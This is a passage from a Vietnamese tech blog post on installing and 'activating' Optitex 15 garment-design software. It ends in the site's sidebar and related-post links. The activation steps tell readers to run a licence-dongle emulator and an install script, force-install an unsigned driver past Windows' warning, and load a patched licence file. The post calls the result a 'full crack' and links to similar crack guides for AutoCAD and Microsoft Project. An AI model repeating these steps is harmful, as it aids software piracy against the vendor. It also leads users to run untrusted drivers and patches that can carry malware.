<p><strong>Xem thêm: </strong>Cách tải <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;autocad 2020 full crack&quot;}" data-sheets-userformat="{&quot;2&quot;:12478,&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:2,&quot;15&quot;:&quot;\&quot;Helvetica Neue\&quot;&quot;,&quot;16&quot;:11}"><span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://meomaytinh.com/autocad-2020-crack/">autocad 2020 full crack</a></strong></span> dễ dàng nhất</span></p>
<h2><span id="Cau_hinh_Optitex_15"><strong>Cấu hình Optitex 15</strong></span></h2>
<ul>
<li>Hệ điều hành: Có thể sử dụng trên Windows 7/8/8.1/10.</li>
<li>RAM &gt; 1GB.</li>
<li>Dung lượng ổ đĩa cứng: 500MB.</li>
<li>CPU: Intel Core trở lên.</li>
</ul>
<h2><span id="Huong_dan_cai_dat_va_kich_hoat_Optitex_15"><strong>Hướng dẫn cài đặt và kích hoạt Optitex 15</strong></span></h2>
<h3><span id="Huong_dan_cai_dat"><strong>Hướng dẫn cài đặt</strong></span></h3>
<p><strong>Bước 1:</strong> Sau khi giải nén bạn hãy chạy file.exe để bắt đầu cài đặt phần mềm.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1963" src="https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-1.jpg" alt="cài đặt Optitex 15 bước 1" width="440" height="223" srcset="https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-1.jpg 440w, https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-1-300x152.jpg 300w" sizes="auto, (max-width: 440px) 100vw, 440px" /></p>
<p><strong>Bước 2:</strong> Tiếp theo bạn sẽ nhận được cửa sổ welcome to the installShield Wizard for Optitex 15 → Nhấn Next.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1964" src="https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-2.jpg" alt="cài đặt Optitex 15 bước 2" width="438" height="344" srcset="https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-2.jpg 438w, https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-2-300x236.jpg 300w" sizes="auto, (max-width: 438px) 100vw, 438px" /></p>
<p><strong>Bước 3:</strong> Chọn I accept the terms in the icense agreement → Chọn Next</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1965" src="https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-3.jpg" alt="cài đặt Optitex 15 bước 3" width="436" height="344" srcset="https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-3.jpg 436w, https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-3-300x237.jpg 300w" sizes="auto, (max-width: 436px) 100vw, 436px" /></p>
<p><strong>Bước 4:</strong> Điền user máy tính cùng email → Nhấn Next.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1966" src="https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-4.jpg" alt="cài đặt Optitex 15 bước 4" width="424" height="328" srcset="https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-4.jpg 424w, https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-4-300x232.jpg 300w" sizes="auto, (max-width: 424px) 100vw, 424px" /></p>
<p><strong>Bước 5:</strong> Cài đặt SDM bạn không cần tích chọn → Nhấn Next để tiếp tục.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1967" src="https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-5.jpg" alt="cài đặt Optitex 15 bước 5" width="427" height="366" srcset="https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-5.jpg 427w, https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-5-300x257.jpg 300w" sizes="auto, (max-width: 427px) 100vw, 427px" /></p>
<p><strong>Bước 6:</strong> Khi phần mềm yêu cầu bạn chọn thư mục cài đặt thì bạn có thể chọn Change để thay đổi → Nhấn Next để tiếp tục.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1968" src="https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-6.jpg" alt="cài đặt Optitex 15 bước 6" width="442" height="366" srcset="https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-6.jpg 442w, https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-6-300x248.jpg 300w" sizes="auto, (max-width: 442px) 100vw, 442px" /></p>
<p><strong>Bước 7:</strong> Chọn Complete → Nhấn Next.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1969" src="https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-7.jpg" alt="cài đặt Optitex 15 bước 7" width="438" height="366" srcset="https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-7.jpg 438w, https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-7-300x251.jpg 300w" sizes="auto, (max-width: 438px) 100vw, 438px" /></p>
<p><strong>Bước 8:</strong> Chọn Install để bắt đầu quá trình cài đặt tự động.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1970" src="https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-8.jpg" alt="cài đặt Optitex 15 bước 8" width="438" height="366" srcset="https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-8.jpg 438w, https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-8-300x251.jpg 300w" sizes="auto, (max-width: 438px) 100vw, 438px" /></p>
<p><strong>Bước 9:</strong> Cuối cùng là cửa sổ kết thúc → Chọn Finish để kết thúc.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1971" src="https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-9.jpg" alt="cài đặt Optitex 15 bước 9" width="454" height="347" srcset="https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-9.jpg 454w, https://meomaytinh.com/wp-content/uploads/2021/08/cai-dat-optitex-15-9-300x229.jpg 300w" sizes="auto, (max-width: 454px) 100vw, 454px" /></p>
<h3><span id="Huong_dan_active_phan_mem"><strong>Hướng dẫn active phần mềm</strong></span></h3>
<p><strong>Bước 1:</strong> Chọn phiên bản Emulators 32-bit hay 64-bit trong thư mục giải nén → Chạy cài đặt</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1959" src="https://meomaytinh.com/wp-content/uploads/2021/08/active-optitex-15-1.jpg" alt="Kích hoạt Optitex 15 bước 1" width="650" height="270" srcset="https://meomaytinh.com/wp-content/uploads/2021/08/active-optitex-15-1.jpg 650w, https://meomaytinh.com/wp-content/uploads/2021/08/active-optitex-15-1-300x125.jpg 300w" sizes="auto, (max-width: 650px) 100vw, 650px" /></p>
<p><strong>Bước 2:</strong> Khi thực hiện đúng phiên bản, bạn sẽ nhận được cửa sổ đen thì chờ để cửa sổ tự động chạy cho đến khi xong → Restart lại máy.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1960" src="https://meomaytinh.com/wp-content/uploads/2021/08/active-optitex-15-2.jpg" alt="Kích hoạt Optitex 15 bước 2" width="650" height="366" srcset="https://meomaytinh.com/wp-content/uploads/2021/08/active-optitex-15-2.jpg 650w, https://meomaytinh.com/wp-content/uploads/2021/08/active-optitex-15-2-300x169.jpg 300w" sizes="auto, (max-width: 650px) 100vw, 650px" /></p>
<p><strong> Bước 3:</strong> Tiếp theo bạn chạy file-install.cmd để tiếp tục → Khi bạn chạy xong sẽ nhận được 1 thông báo cài đặt thì bạn chọn Install this driver software anyway.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1961" src="https://meomaytinh.com/wp-content/uploads/2021/08/active-optitex-15-3.jpg" alt="Kích hoạt Optitex 15 bước 3" width="650" height="366" srcset="https://meomaytinh.com/wp-content/uploads/2021/08/active-optitex-15-3.jpg 650w, https://meomaytinh.com/wp-content/uploads/2021/08/active-optitex-15-3-300x169.jpg 300w" sizes="auto, (max-width: 650px) 100vw, 650px" /></p>
<p><strong>Bước 4:</strong> Bạn hãy quay lại thư mục Patch và chạy file License.lis → Sau đó bạn tìm đến file License.lis trong trong menu star → chạy file.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1962" src="https://meomaytinh.com/wp-content/uploads/2021/08/active-optitex-15-4.jpg" alt="Kích hoạt Optitex 15 bước 4" width="194" height="366" srcset="https://meomaytinh.com/wp-content/uploads/2021/08/active-optitex-15-4.jpg 194w, https://meomaytinh.com/wp-content/uploads/2021/08/active-optitex-15-4-159x300.jpg 159w" sizes="auto, (max-width: 194px) 100vw, 194px" /></p>
<p><strong>Bước 5:</strong> Khi chạy file này bạn sẽ nhận được cửa sổ → Chọn install License và hãy chọn file License.lis tại thư mục Patch giải nén.</p>
<p>Trên đây là phần giới thiệu cũng như hướng dẫn cài đặt phần mềm Download Optitex 15 full crack một cách chi tiết nhất . Hy vọng bạn đã chọn được phần mềm thiết kế những bộ đồ đẹp, độc quyền cho riêng mình.</p>
<blockquote><p>Chia sẻ tới các bạn phần mềm chỉnh sửa video mạnh mẽ <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://meomaytinh.com/adobe-after-effects-2020/">after effect 2020</a></strong></span></p></blockquote>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://meomaytinh.com/spss-16/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Download SPSS 16 &#8211; Phần mềm thống kê chuyên nghiệp</h3>
        </a>
    
            <a href="https://meomaytinh.com/crack-project-2013/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Hướng dẫn chi tiết crack office project 2013 miễn phí, đơn giản</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Minh Tiến' src='https://meomaytinh.com/wp-content/uploads/2023/03/logo-1-removebg-preview-1-150x150.png' srcset='https://meomaytinh.com/wp-content/uploads/2023/03/logo-1-removebg-preview-1-150x150.png 2x' class='avatar avatar-80 photo' height='80' width='80' />		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://meomaytinh.com/author/minhtienchuyenit/">
					Minh Tiến				</a>
			</h3>
			<p class="jeg_author_desc">
				Mình là <a href="https://meomaytinh.com/author/minhtienchuyenit/">MINH TIẾN </a> ⭐️ chuyên viên IT của <a>MẸO MÁY TÍNH</a>, mình sẽ giải đáp thắc mắc cũng như chia sẻ kinh nghiệm về IT của mình thông qua website Meomaytinh, các bạn cùng theo dõi nhé			</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='https://meomaytinh.com/author/minhtienchuyenit/' class='url'><i class='fa fa-globe'></i> </a>
														<a target='_blank' href='https://www.facebook.com/minhtienchuyenit' class='facebook'><i class='fa fa-facebook-official'></i> </a>
														<a target='_blank' href='http://minhtien_it' class='twitter'><i class='fa fa-twitter'></i> </a>
														<a target='_blank' href='https://www.linkedin.com/in/minhtienit/' class='linkedin'><i class='fa fa-linkedin'></i> </a>
														<a target='_blank' href='https://www.tumblr.com/minhtienchuyenit' class='tumblr'><i class='fa fa-tumblr'></i> </a>
														<a target='_blank' href='https://dribbble.com/minhtienchuyenit' class='dribbble'><i class='fa fa-dribbble'></i> </a>
														<a target='_blank' href='https://www.youtube.com/channel/UCKGlwCvEyQn7qxZ6xEvY2Qg' class='youtube'><i class='fa fa-youtube-play'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://meomaytinh.com/crack-project-2013/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="[data-uri]" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Microsoft Project 2013" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://meomaytinh.com/wp-content/uploads/2021/07/microsoft-project-2013-75x75.jpg" data-srcset="https://meomaytinh.com/wp-content/uploads/2021/07/microsoft-project-2013-75x75.jpg 75w, https://meomaytinh.com/wp-content/uploads/2021/07/microsoft-project-2013-150x150.jpg 150w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://meomaytinh.com/crack-project-2013/">
                        Hướng dẫn chi tiết crack office project 2013 miễn phí, đơn giản                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-1"><div  class='jeg_ad jeg_ad_module jnews_module_1958_0_69707f6c8a6f8   '><div class='ads-wrapper'><a href='https://meomaytinh.com/' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='[data-uri]' class='lazyload' data-src='https://meomaytinh.com/wp-content/uploads/2021/03/ad_345x345.jpg' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://meomaytinh.com/active-win-10-cmd/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Vì sao nên Active Win 10 CMD" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://meomaytinh.com/wp-content/uploads/2021/10/Vi-sao-nen-active-win-10-CMD-120x86.jpg" data-srcset="https://meomaytinh.com/wp-content/uploads/2021/10/Vi-sao-nen-active-win-10-CMD-120x86.jpg 120w, https://meomaytinh.com/wp-content/uploads/2021/10/Vi-sao-nen-active-win-10-CMD-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://meomaytinh.com/active-win-10-cmd/">Hướng dẫn Active Windows 10 chi tiết đảm bảo thành công 100%</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 01/11/2024</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://meomaytinh.com/cach-tao-dong-ke-tren-giay-a4-nhu-vo-ke-ngang/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cách tạo dòng kẻ trên giấy A4 như vở kẻ ngang" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://meomaytinh.com/wp-content/uploads/2021/07/cach-tao-dong-ke-tren-giay-a4-nhu-vo-ke-ngang-1-120x86.jpg" data-srcset="https://meomaytinh.com/wp-content/uploads/2021/07/cach-tao-dong-ke-tren-giay-a4-nhu-vo-ke-ngang-1-120x86.jpg 120w, https://meomaytinh.com/wp-content/uploads/2021/07/cach-tao-dong-ke-tren-giay-a4-nhu-vo-ke-ngang-1-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://meomaytinh.com/cach-tao-dong-ke-tren-giay-a4-nhu-vo-ke-ngang/">3 Cách tạo dòng kẻ trên giấy A4 như vở kẻ ngang trong Word</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 04/11/2023</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://meomaytinh.com/cai-driver-am-thanh-cho-win-10/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="cài lại driver âm thanh cho Win 10" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://meomaytinh.com/wp-content/uploads/2021/03/cai-driver-am-thanh-win10-120x86.jpg" data-srcset="https://meomaytinh.com/wp-content/uploads/2021/03/cai-driver-am-thanh-win10-120x86.jpg 120w, https://meomaytinh.com/wp-content/uploads/2021/03/cai-driver-am-thanh-win10-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://meomaytinh.com/cai-driver-am-thanh-cho-win-10/">Hướng dẫn cài driver âm thanh cho win 10 &#8211; Meomaytinh</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 07/03/2023</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://meomaytinh.com/tai-win-10-32bit/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ứng dụng Xbox" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://meomaytinh.com/wp-content/uploads/2021/08/xbox-android-ios-cap-nhat-120x86.jpg" data-srcset="https://meomaytinh.com/wp-content/uploads/2021/08/xbox-android-ios-cap-nhat-120x86.jpg 120w, https://meomaytinh.com/wp-content/uploads/2021/08/xbox-android-ios-cap-nhat-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://meomaytinh.com/tai-win-10-32bit/">Hướng dẫn tải Win 10 (32,64bit) full bản chuẩn + Cài đặt (Link ngon)</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16/07/2024</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://meomaytinh.com/phan-mem-don-rac-may-tinh/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="phần mềm dọn rác máy tính" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://meomaytinh.com/wp-content/uploads/2017/07/ccleaner-la-gi-120x86.jpg" data-srcset="https://meomaytinh.com/wp-content/uploads/2017/07/ccleaner-la-gi-120x86.jpg 120w, https://meomaytinh.com/wp-content/uploads/2017/07/ccleaner-la-gi-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://meomaytinh.com/phan-mem-don-rac-may-tinh/">Tải CCleaner &#8211; Phần mềm dọn rác máy tính miễn phí</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://meomaytinh.com/cach-mua-game-tren-steam/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="cách mua game trên steam" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://meomaytinh.com/wp-content/uploads/2017/07/cach-mua-game-tren-steam-3-120x86.jpg" data-srcset="https://meomaytinh.com/wp-content/uploads/2017/07/cach-mua-game-tren-steam-3-120x86.jpg 120w, https://meomaytinh.com/wp-content/uploads/2017/07/cach-mua-game-tren-steam-3-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://meomaytinh.com/cach-mua-game-tren-steam/">Hướng dẫn cách mua game trên Steam an toàn chi tiết</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://meomaytinh.com/cach-tai-video-co-phu-de-tren-youtube/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cách tải video có phụ đề trên Youtube" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://meomaytinh.com/wp-content/uploads/2021/03/cach-tai-video-co-phu-de-tren-youtube-120x86.jpg" data-srcset="https://meomaytinh.com/wp-content/uploads/2021/03/cach-tai-video-co-phu-de-tren-youtube-120x86.jpg 120w, https://meomaytinh.com/wp-content/uploads/2021/03/cach-tai-video-co-phu-de-tren-youtube-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://meomaytinh.com/cach-tai-video-co-phu-de-tren-youtube/">Cách tải video có phụ đề trên Youtube nhanh chóng nhất</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://meomaytinh.com/snipping-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Snipping Tool" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://meomaytinh.com/wp-content/uploads/2021/03/snipping-tool-120x86.jpg" data-srcset="https://meomaytinh.com/wp-content/uploads/2021/03/snipping-tool-120x86.jpg 120w, https://meomaytinh.com/wp-content/uploads/2021/03/snipping-tool-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://meomaytinh.com/snipping-tool/">Snipping Tool &#8211; Phần mềm chụp và chia sẻ ảnh trên Win 10</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://meomaytinh.com/active-win-10-cmd/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Vì sao nên Active Win 10 CMD" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://meomaytinh.com/wp-content/uploads/2021/10/Vi-sao-nen-active-win-10-CMD-120x86.jpg" data-srcset="https://meomaytinh.com/wp-content/uploads/2021/10/Vi-sao-nen-active-win-10-CMD-120x86.jpg 120w, https://meomaytinh.com/wp-content/uploads/2021/10/Vi-sao-nen-active-win-10-CMD-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://meomaytinh.com/active-win-10-cmd/">Hướng dẫn Active Windows 10 chi tiết đảm bảo thành công 100%</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 01/11/2024</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm no_thumbnail format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://meomaytinh.com/tai-va-cai-dat-bandicam-full-crack/"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://meomaytinh.com/tai-va-cai-dat-bandicam-full-crack/">Hướng dẫn tải và cài đặt Bandicam full crack mới nhất</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 25/10/2024</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://meomaytinh.com/tai-3ds-max-2015-64bit/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="phần mềm Autodesk 3DS Max 2015" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://meomaytinh.com/wp-content/uploads/2021/09/phan-mem-Autodesk-3DS-Max-2015-120x86.jpg" data-srcset="https://meomaytinh.com/wp-content/uploads/2021/09/phan-mem-Autodesk-3DS-Max-2015-120x86.jpg 120w, https://meomaytinh.com/wp-content/uploads/2021/09/phan-mem-Autodesk-3DS-Max-2015-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://meomaytinh.com/tai-3ds-max-2015-64bit/">[Đã Test] Download 3DS Max 2015 64bit full – Link tốc độ cao</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 27/08/2024</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://meomaytinh.com/cai-dat-autocad-2014-mien-phi/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Hướng dẫn cài đặt Autocad 2014 miễn phí mới nhất" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://meomaytinh.com/wp-content/uploads/2024/08/screenshot_1723778604-120x86.png" data-srcset="https://meomaytinh.com/wp-content/uploads/2024/08/screenshot_1723778604-120x86.png 120w, https://meomaytinh.com/wp-content/uploads/2024/08/screenshot_1723778604-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://meomaytinh.com/cai-dat-autocad-2014-mien-phi/">Hướng dẫn cài đặt Autocad 2014 miễn phí mới nhất</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 16/08/2024</div>
                </div>
                    </div>
                </div></div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-1958 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
